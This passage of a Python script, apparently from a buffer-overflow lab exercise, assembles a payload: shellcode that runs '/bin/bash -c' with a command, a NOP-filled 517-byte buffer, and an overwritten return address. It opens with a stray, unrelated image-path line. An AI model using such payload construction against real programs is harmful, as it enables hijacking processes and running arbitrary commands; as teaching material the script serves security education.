 # The * in this line serves as the position marker *
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start =   8            # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x7fffffffe3e0    # Change this number
offset =0xd8  # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')